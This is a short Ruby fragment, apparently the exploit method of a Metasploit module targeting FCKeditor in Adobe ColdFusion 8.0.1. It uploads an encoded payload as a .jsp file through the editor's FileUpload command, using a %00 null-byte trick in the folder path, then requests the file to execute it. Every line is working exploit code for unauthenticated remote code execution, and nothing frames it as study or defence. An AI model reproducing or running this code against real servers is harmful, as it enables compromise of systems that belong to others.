 def exploit
page = rand_text_alpha_upper(rand(10) + 1) + ".jsp"
dbl = Rex::MIME::Message.new
dbl.add_part(payload.encoded, "application/x-java-archive", nil, "form-data; name=\"newfile\"; filename=\"#{rand_text_alpha_upper(8)}.txt\"")
file = dbl.to_s
file.strip!
print_status("Sending our POST request...")
res = send_request_cgi(
{
'uri' => "#{datastore['FCKEDITOR_DIR']}",
'query' => "Command=FileUpload&Type=File&CurrentFolder=/#{page}%00",
'version' => '1.1',
'method' => 'POST',
'ctype' => 'multipart/form-data; boundary=' + dbl.bound,
'data' => file,
}, 5)
if ( res and res.code == 200 and res.body =~ /OnUploadCompleted/ )
print_status("Upload succeeded! Executing payload...")
send_request_raw(
{
# default path in Adobe ColdFusion 8.0.1.
'uri' => '/userfiles/file/' + page,
'method' => 'GET',
}, 5)
handler
else
print_error("Upload Failed...")
return